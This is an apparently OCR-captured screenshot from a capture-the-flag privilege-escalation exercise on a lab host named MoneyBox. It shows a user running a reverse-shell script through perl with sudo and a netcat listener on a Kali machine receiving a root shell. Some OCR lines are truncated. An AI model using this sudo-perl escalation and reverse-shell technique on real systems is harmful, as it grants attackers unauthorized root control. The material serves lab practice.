 lily@MoneyBox:~$ sudo /usr/bin/perl p.php.1
Content-Length: 0
Connection: close
Content-Type: text/html
lily@MoneyBox:~$ Content-Length: 75
Connection: close
Content-Type: text/html
Couldn't open reverse shell to 192.168.246.128:1234: Connection refused<p>
sudo /usr/bin/perl p.php.1
Content-Length: 0
Connection: close
Content-Type: text/html
lily@MoneyBox:~$ Content-Length: 46
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.246.128:1234<p>
KALI
"the quieter you become, th
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 131606 bytes 6600352 (6.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 131606 bytes 6600352 (6.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[/var/www/html]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.246.128] from (UNKNOWN) [192.168.246.129] 49706
03:03:30 up 15 min, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 02:47 15:46 0.01s 0.00s -bash
renu pts/0 192.168.246.128 02:55 0.00s 0.01s 0.01s ssh lily@127
lily pts/1 127.0.0.1 02:58 0.00s 0.00s 0.00s -bash
Linux MoneyBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
uid=0(root) gid=0(root) groups=0(root)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
#